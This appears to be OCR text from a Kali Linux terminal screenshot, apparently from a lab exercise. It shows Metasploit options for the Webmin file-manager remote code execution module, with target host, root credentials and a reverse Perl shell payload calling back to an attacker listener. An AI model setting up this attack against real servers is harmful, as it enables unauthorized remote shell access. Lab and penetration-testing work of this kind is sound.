 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~/exp2
[*] Backgrounding session 4...
msf6 exploit(linux/http/webmin_file_manager_rce) > show options
Module options (exploit/linux/http/webmin_file_manager_rce):
Name Current Setting Required Description
PASSWORD password yes The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.170.84.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 10000 yes The default webmin port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8082 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes The base path to the Webmin installation
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes The username to authenticate as
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 192.168.131.6 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port